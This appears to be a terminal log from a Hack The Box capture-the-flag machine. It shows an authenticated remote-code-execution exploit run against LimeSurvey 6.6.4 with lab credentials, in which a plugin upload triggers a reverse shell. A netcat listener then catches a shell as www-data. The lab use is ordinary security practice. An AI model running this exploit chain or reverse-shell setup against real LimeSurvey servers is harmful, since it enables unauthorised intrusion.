 heap@dragon:~/stuff/HTB/heal/limesurvey-6.6.4-authenticated-rce$ python3 limesurvey_rce.py -t http://take-survey.heal.htb -u ralph -p 147258369
TheRedP4nther
LimeSurvey 6.6.4 Authenticated RCE Exploit
[CSRF TOKEN]:
[+] Trying to obtain the CSRF Token...
[+] The CSRF Token has been obtained successfully.
[LOGIN]:
[+] Login into LimeSurvey...
[+] Login successfully as ralph.
[PLUGIN]:
[+] Uploading and installing the plugin...
[+] Plugin uploaded and installed succesfully.
[+] Activating the plugin...
[REVERSE SHELL]:
[+] Trying to execute the Reverse Shell
[+] Reverse shell executed successfully, check your listener :D!
heap@dragon:~/stuff/HTB/heal$ rlwrap nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.46 33416
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
KALI LINUX
The quieter you become, the more you are able to hear.